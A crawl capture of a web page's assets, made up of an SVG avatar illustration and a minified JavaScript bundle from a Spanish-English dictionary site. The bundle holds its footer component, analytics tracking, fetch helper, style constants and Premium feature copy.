<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.551 501.551" style="enable-background:new 0 0 501.551 501.551" xml:space="preserve"><path style="fill:#f8b64c" d="M308.292 378.253zm-7.315-34.482c-11.494 15.673-27.167 27.167-42.841 29.257-2.09 0-5.224 1.045-7.314 1.045s-5.224 0-7.314-1.045c-16.718-2.09-31.347-13.584-42.841-29.257-4.18 15.673-7.314 15.673-7.314 15.673l57.469 61.649 57.469-61.649c.001.001-3.134.001-7.314-15.673z"/><ellipse transform="rotate(-98.325 170.338 263.27)" style="fill:#f8b64c" cx="170.344" cy="263.278" rx="29.258" ry="15.674"/><ellipse transform="rotate(-171.675 331.311 263.809)" style="fill:#f8b64c" cx="331.339" cy="263.831" rx="15.674" ry="29.258"/><path style="fill:#ffd15c" d="M336.504 240.327c0 59.559-38.661 133.747-85.682 133.747s-85.682-74.188-85.682-133.747 38.661-108.669 85.682-108.669 85.682 48.064 85.682 108.669z"/><path style="fill:#334a5e" d="M332.324 175.543c-18.808-51.2-81.502-47.02-81.502-47.02s-62.694-4.18-81.502 47.02c0 0-11.494 39.706-5.224 74.188h10.449s-4.18-58.514 14.629-78.367c0 0 11.494 18.808 60.604 20.898 49.11-1.045 60.604-20.898 60.604-20.898 18.808 20.898 14.629 78.367 14.629 78.367h10.449c8.358-34.482-3.136-74.188-3.136-74.188z"/><path style="fill:#e2e2e2" d="M438.904 501.551H62.741c-1.045-6.269-1.045-11.494-1.045-16.718 0-33.437 15.673-54.335 38.661-72.098 17.763-13.584 40.751-24.033 63.739-36.571l6.269-3.135c2.09-1.045 3.135-2.09 5.224-3.135 6.269-3.135 12.539-7.314 16.718-10.449l15.673 17.763c21.943 24.033 59.559 24.033 82.547 0l15.673-17.763h1.045c5.224 4.18 10.449 7.314 16.718 10.449 2.09 1.045 3.135 2.09 5.224 3.135l6.269 3.135c22.988 12.539 45.976 22.988 63.739 36.571 28.215 19.853 44.933 44.93 39.709 88.816z"/><path style="fill:#40596b" d="m250.822 463.935-74.188-94.041c-2.09 1.045-3.135 2.09-5.224 3.135l-6.269 3.135c-22.988 12.539-45.975 22.988-63.739 36.571 13.584 20.898 29.257 52.245 31.347 88.816h88.816l66.873-84.637-37.616 47.021z"/><path style="fill:#334a5e" d="M400.243 412.735c-17.763-13.584-40.751-24.033-63.739-36.571l-6.269-3.135c-2.09-1.045-3.135-2.09-5.224-3.135l-37.616 47.02-66.873 84.637h147.331c4.177-37.616 18.806-67.918 32.39-88.816z"/><path style="fill:#f2f2f2" d="M376.21 108.669c0-32.392-26.122-58.514-58.514-58.514C309.337 20.898 282.169 0 250.822 0s-58.514 20.898-66.873 50.155c-32.392 0-58.514 27.167-58.514 58.514 0 24.033 14.629 44.931 34.482 53.29v51.2c60.604 10.449 121.208 10.449 181.812 0v-51.2c19.852-8.359 34.481-29.257 34.481-53.29z"/><path style="fill:#e2e2e2" d="M183.949 170.318h12.539v40.751h-12.539zm40.751 0h12.539v40.751H224.7zm39.706 0h12.539v40.751h-12.539zm40.751 0h12.539v40.751h-12.539z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/bd50a82ffd30ec78c21b.js
body_size: 6943
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[1556],{95168:(e,a,i)=>{i.d(a,{c:()=>g});var t=i(65456),n=i(77600),r=i(52072),o=i(87996),c=i(14224),s=i(46552),d=i(92208),l=i(17624);const p={isCardless:!1},g=e=>{let{children:a,isCardless:i=p.isCardless}=e;return(0,c.c)(),(0,l.jsxs)(d.c,{children:[(0,l.jsx)("div",{className:(0,t.c)(s.c.container,{[s.c.isCardless]:i}),children:(0,l.jsxs)(n.c,{name:"container",children:[a,(0,l.jsx)(o.c,{})]})}),(0,l.jsx)(r.c,{})]})}},48220:(e,a,i)=>{i.d(a,{i:()=>c});var t=i(63196),n=i(19588),r=i(16812),o=i(32420);function c(e,a,i){const c=t.Hu(),s=n.Hu(),d=Object.assign({},c,s,a);o.a.track(e,d,{transport:navigator.sendBeacon?"sendBeacon":"XHR"},i),"debug"===window.SD_LOG_LEVEL&&console.debug(`${e} Tracking Data:`,a),r.i3(e,d,"analyticsMessageHandler"),r.SQ(e,d)}},42012:(e,a,i)=>{i.d(a,{I:()=>o});var t=i(11504),n=i(8164),r=i(45784);const o=function(e,a){void 0===a&&(a="Vocab List Tile Hovered");const[i,o]=(0,n.c)(),[c,s]=(0,t.useState)(null),d=(0,t.useCallback)((()=>{(0,r.w)(a,e)}),[e,a]);return(0,t.useEffect)((()=>{o&&!c&&s(setTimeout(d,300))}),[o,c,d]),(0,t.useEffect)((()=>{!o&&c&&(clearTimeout(c),s(null))}),[o,c]),[i,o]}},8164:(e,a,i)=>{i.d(a,{c:()=>n});var t=i(11504);function n(){const e=(0,t.useRef)(null),[a,i]=(0,t.useState)(!1),n=(0,t.useCallback)((()=>{i(!0)}),[]),r=(0,t.useCallback)((()=>{i(!1)}),[]);return[(0,t.useCallback)((a=>{e.current&&(e.current.removeEventListener("mouseenter",n),e.current.removeEventListener("mouseleave",r)),e.current=a,e.current&&(a.addEventListener("mouseenter",n),a.addEventListener("mouseleave",r))}),[n,r]),a]}},3964:(e,a,i)=>{i.d(a,{c:()=>l});var t=i(44412),n=i(65076),r=i(61740),o=i(13936),c=i(47288),s=i(17624);const d={altLangUrl:"#",short:!1},l=e=>{let{altLangUrl:a=d.altLangUrl,short:i=d.short}=e;const{uiLang:l}=(0,r.m)(),p=i?(0,n.sp)(l,o.Y5):(0,n.sp)(l,o.SO);return(0,s.jsx)(t.c,{id:"switch-lang",href:a,hrefLang:"en"===l?"es":"en",color:"black",trackMixpanelEventName:c.Av,trackOtherProps:{section:c.Cq.GENERAL,type:c.wP.TEXT,text:p},children:p})}},19488:(e,a,i)=>{i.d(a,{c:()=>P});var t=i(65456),n=i(38028),r=i(15108),o=i(44412),c=i(18584),s=i(12096),d=i(64164),l=i(3964),p=i(65076),g=i(61740),f=i(41324),u=i(13936),h=i(42404),b=i(47288),x=i(20504),m=i(42832),k=i(62844),y=i(27332),S=i(31100),v=i(17624);const w={altLangUrl:null,wordOfTheDayData:null,noAdhesionPadding:!1,whiteFooterContainer:!1},P=e=>{let{altLangUrl:a=w.altLangUrl,noAdhesionPadding:i=w.noAdhesionPadding,useResponsiveFooterForDesktop:P,whiteFooterContainer:O=w.whiteFooterContainer}=e;const{uiLang:A,isMobile:L,isApp:z}=(0,g.m)(),H="es"===A,E=H?"inglés.com":"SpanishDictionary.com",T=H?"https://twitter.com/app_ingles":"https://twitter.com/spanishdict",B=H?"https://www.facebook.com/inglescom":"https://www.facebook.com/pages/SpanishDict/92805940179",D=H?"https://itunes.apple.com/us/app/ingl%C3%A9s-com/id1534186676":"https://itunes.apple.com/us/app/spanishdict/id332510494",N=H?"https://play.google.com/store/apps/details?id=com.spanishdict.inglescom":"https://play.google.com/store/apps/details?id=com.spanishdict.spanishdict",M=H?"https://www.instagram.com/app_ingles/":"https://www.instagram.com/spanishdict/",C=!L&&!P,j="en"===A,R=j?{width:"280px"}:{width:"150px"},F=(0,v.jsx)("div",{className:n.c.logo,style:R,children:(0,v.jsx)(o.c,{href:(0,p.KQ)(A,"/"),ariaLabel:(0,p.sp)(A,h.Lo,E),trackMixpanelEventName:b.Av,trackOtherProps:{section:b.Cq.BANNER,type:b.wP.LOGO},children:(0,v.jsx)(r.c,{})})}),I=(0,v.jsx)("div",{className:n.c.description,children:(0,p.sp)(A,u.Mt,E)});if(z)return(0,v.jsx)("div",{style:{marginBottom:"20px"}});const W=[{text:(0,p.sp)(A,h.KI),href:(0,p.KQ)(A,"/translation")},{text:(0,p.sp)(A,h.IH),href:(0,p.KQ)(A,"/conjugation")},{text:(0,p.sp)(A,h.sn),href:(0,p.KQ)(A,"/vocabulary")},{text:(0,p.sp)(A,h.Wy),href:(0,p.KQ)(A,"/learn")},{text:(0,p.sp)(A,h.cz),href:(0,p.KQ)(A,"/guide")},{text:(0,p.sp)(A,h.w9),href:(0,p.KQ)(A,"/wordoftheday")}],_=[{text:(0,p.sp)(A,u._A),href:"https://www.curiositymedia.com/"},{text:(0,p.sp)(A,u.uQ),href:(0,p.KQ)(A,"/company/privacy")},{text:(0,p.sp)(A,u.O4),href:(0,p.KQ)(A,"/company/tos")},{text:(0,p.sp)(A,h.ag),href:(0,p.KQ)(A,"/sitemap")},{text:(0,p.sp)(A,u.kJ),href:(0,p.KQ)(A,"https://help.spanishdict.com/")},{text:(0,p.sp)(A,h.Z8),href:"en"===A?"mailto:support@spanishdict.com":"mailto:apoyo@ingles.com"}],G=[{text:"Facebook",href:B,icon:(0,v.jsx)(c.c,{size:"regular"})},{text:"X",href:T,icon:(0,v.jsx)(s.SZ,{size:"regular"})},{text:"Instagram",href:M,icon:(0,v.jsx)(d.c,{size:"regular"})}],K=[{text:"iOS",href:D,icon:(0,v.jsx)(s.Aj,{size:"regular"})},{text:"Android",href:`${N}&referrer=utm_source%3Dsd-footer`,icon:(0,v.jsx)(s.a4,{size:"regular"})}];return(0,v.jsx)(v.Fragment,{children:(0,v.jsxs)("div",{className:(0,t.c)(n.c.footerContainer,{[n.c.whiteFooterContainer]:O,[n.c.wrapperForceDesktop]:C}),children:[!C&&(0,v.jsxs)("div",{className:(0,t.c)(n.c.footer,n.c.mobileFooter,{[n.c.noAdhesionPadding]:i,[n.c.hideOnDesktopWidths]:!L}),children:[F,I,(0,v.jsxs)(y.c,{children:[(0,v.jsx)(S.c,{href:"https://www.curiositymedia.com/",text:(0,p.sp)(A,u.cl)}),(0,v.jsx)(S.c,{href:"https://help.spanishdict.com/",text:(0,p.sp)(A,u.kJ)}),a&&(0,v.jsx)(l.c,{altLangUrl:a,short:!0})]}),(0,v.jsx)(x.c,{version:"mobile",companyToExclude:E}),(0,v.jsxs)(y.c,{children:[(0,v.jsx)(S.c,{href:(0,p.KQ)(A,"/company/privacy"),text:(0,p.sp)(A,u.uQ)}),(0,v.jsx)(f.c,{color:"black",children:(0,p.sp)(A,u.GO)}),(0,v.jsx)(S.c,{href:(0,p.KQ)(A,"/company/tos"),text:(0,p.sp)(A,u.O4)}),(0,v.jsx)(S.c,{href:(0,p.KQ)(A,"/sitemap"),text:(0,p.sp)(A,h.ag)})]})]}),!L&&(0,v.jsxs)("div",{className:(0,t.c)(n.c.footer,n.c.desktopFooter,{[n.c.forceDesktop]:C}),children:[(0,v.jsxs)("div",{className:(0,t.c)(n.c.column1,{[n.c.spanishLogo]:j}),children:[(0,v.jsxs)("div",{children:[F,I]}),(0,v.jsxs)("div",{children:[a&&(0,v.jsx)("div",{className:n.c.viewInSpanishlink,children:(0,v.jsx)(l.c,{altLangUrl:a})}),(0,v.jsx)("div",{className:n.c.row,children:(0,v.jsx)(f.c,{color:"black",children:(0,p.sp)(A,u.GO)})})]})]}),(0,v.jsx)(m.c,{title:(0,p.sp)(A,u.cH),links:W}),(0,v.jsx)(m.c,{title:(0,p.sp)(A,u.Ok),links:_}),(0,v.jsxs)(k.c,{children:[(0,v.jsx)(m.c,{title:(0,p.sp)(A,u.Fi),links:G}),(0,v.jsx)(m.c,{title:(0,p.sp)(A,u.Ax),links:K,addTopMargin:!0})]}),(0,v.jsx)("div",{className:n.c.ixlSectionWrapper,children:(0,v.jsx)(x.c,{version:"desktop",companyToExclude:E})})]})]})})}},13936:(e,a,i)=>{i.d(a,{Ax:()=>h,Fi:()=>u,GO:()=>p,Mt:()=>r,O4:()=>g,Ok:()=>c,SO:()=>t,Y5:()=>n,_A:()=>s,cH:()=>f,cl:()=>o,kJ:()=>d,uQ:()=>l});const t=["Ver en español en inglés.com","View in English on SpanishDictionary.com"],n=["Ver en español","View in English"],r=["%S is the world's most popular Spanish-English dictionary, translation, and learning website.","%S es el diccionario, traductor y sitio web de aprendizaje inglés-español más popular del mundo."],o=["About","Sobre"],c=["ABOUT","SOBRE"],s=["About Us","Sobre nosotros"],d=["Help","Ayuda"],l=["Privacy","Privacidad"],p=["Don't sell my info","No vender mis datos"],g=["Terms","Términos"],f=["FEATURES","RECURSOS"],u=["SOCIAL NETWORKS","REDES SOCIALES"],h=["APPS","APLICACIONES"]},76308:(e,a,i)=>{i.d(a,{IH:()=>t,Mh:()=>n});const t="drawer",n=2147483647},99307:(e,a,i)=>{i.d(a,{K:()=>c,O:()=>o});var t=i(59468);const n=(e,a,i)=>{const n=!e.status||e.status>=500?"error":"warning",r=e.data?"string"==typeof e.data?e.data:JSON.stringify(e.data).slice(0,300):null;throw t.c[n]("fetch failed",{...a,errMsg:e.message,reqUrl:i,reqMethod:"GET",resStatus:e.status?e.status.toString():"undefined",resData:r}),e},r=["POST","PUT","PATCH","DELETE"],o=(e,a,i)=>(a=Object.assign({headers:{}},a),window&&window.SD_IS_INTERNET_EXPLORER&&(e.indexOf("?")>-1?e+=`&_=${Date.now()}`:e+=`?_=${Date.now()}`),window&&window.SD_CSRF_TOKEN&&r.includes(a.method)&&(a.headers["X-SD-CSRF-TOKEN"]=window.SD_CSRF_TOKEN),fetch(e,a).then((a=>{if(a.ok)return 204===a.status?null:a.json().then((a=>a.data?a.data:(!e||e.match(/https:\/\/auth.(.*).com(.*)/g)||e.match(/https:\/\/suggest.(.*).com(.*)/g)||t.c.warning("API call doesn't return a data object, per expected SD API conventions",{url:e}),a)));{const t=new Error("fetch failed");if(t.status=a.status,304===a.status)return null;if(404===a.status)throw t;return a.text().then((a=>{try{const e=JSON.parse(a);t.message=e.message||t.message,t.errors=e.errors}catch(e){t.message=a}if(!i)throw t;n(t,i,e)}))}})).catch((a=>{a.message.includes("abort")||n(a,i,e)}))),c=(e,a,i)=>o(e,{...a,credentials:"include"},i)},46552:(e,a,i)=>{i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",container:"Spcmr8DS",isCardless:"_QpTb6S5"}},63544:(e,a,i)=>{i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",defaultTooltipContent:"izaL_xMI"}},20148:(e,a,i)=>{i.d(a,{Sy:()=>t});const t={LEARN_FASTER:{id:"s1",video:"learn-faster",copy:{main:["Learn Spanish Faster","Aprende inglés más rápido"],sub:["Supercharge your learning with Premium.","El 95% de nuestros usuarios reportan que inglés.com les ayuda a aprender inglés."]}},SPEAKING:{id:"s2",video:"speaking",copy:{main:["Speak with Confidence","Habla con confianza"],sub:["Pronounce perfectly and speak fluently with voice recognition optimized for Spanish learners.","Pronuncia perfectamente con el reconocimiento de voz optimizado para aprendices de inglés."]}},PERSONALIZED:{id:"s3",video:"mountain",copy:{main:["Personalized for You","Personalizado para ti"],sub:["Learn Spanish with a personalized path to fluency.","Aprende inglés con un camino personalizado hacia la fluidez."]}},UNLOCK_ACCESS_TO_ALL_LESSONS:{id:"s5",video:"vocab-treasure-chest",copy:{main:["Unlock Access to All Lessons","Accede a todas las lecciones"],sub:["Learn more with unlimited access to everything.","Aprende más con acceso ilimitado a todo."]}},NO_ADS:{id:"s6",video:"no-ads",copy:{main:["No Ads","Sin anuncios"],sub:["Remove ads completely.","Quitar anuncios por completo."]}},OFFLINE_LEARNING:{id:"s7",video:"offline-learning",copy:{main:["Learn Offline","Aprende fuera de línea"],sub:["Learn vocabulary anywhere, even offline, with your iPhone or iPad.","Aprende vocabulario en iPhone or iPad, sin necesidad de conexión a Internet."]}},PHRASEBOOKS:{id:"s8",video:"phrasebooks",copy:{main:["Fun Phrasebooks","Guías de conversación"],sub:["Get slang, idiom, and regionalism phrasebooks.","Descubre jerga, modismos y regionalismos nuevos con nuestras guías de conversación."]}},CHEAT_SHEETS:{id:"s9",video:"cheat-sheets",copy:{main:["Cheat Sheets","Hojas de repaso"],sub:["Get one-page grammar study guides.","Consigue guías de repaso de gramática para ayudarte a estudiar."]}},SUPPORT_SD:{id:"s10",video:"support-sd",copy:{main:["Support SpanishDictionary.com","Apoya a inglés.com"],sub:["Help us invest in new content and features.","Ayúdanos a invertir en nuevo contenido y características."]}},WRITING_COACH:{id:"s11",video:"writing-coach",copy:{main:["Writing Coach","Coach de escritura"],sub:["Write flawless Spanish by checking your spelling and grammar.","Escribe perfecto en inglés comprobando tu ortografía y gramática."]}},JUMP_AHEAD:{id:"s12",video:"jump-ahead",copy:{main:["Unlimited Tests","Pruebas ilimitadas"],sub:["Jump ahead to any level in the course.","Salta a cualquier nivel del curso."]}},TRANSLATE_EVERYTHING:{id:"s4",video:"premium-file-upload",copy:{main:["Translate Everything","Traduce lo que sea"],sub:["Translate text, images, documents, and spoken audio.","Traduce texto, imágenes, documentos y audio hablado."]}}},n=t;n.LEARN_FASTER,n.TRANSLATE_EVERYTHING,n.SPEAKING,n.PERSONALIZED,n.WRITING_COACH,n.JUMP_AHEAD,n.UNLOCK_ACCESS_TO_ALL_LESSONS,n.NO_ADS,n.OFFLINE_LEARNING,n.PHRASEBOOKS,n.CHEAT_SHEETS,n.SUPPORT_SD}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/753659786943f27ab3ab.js
body_size: 4852
content:
/*! For license information please see 753659786943f27ab3ab.js.LICENSE.txt */
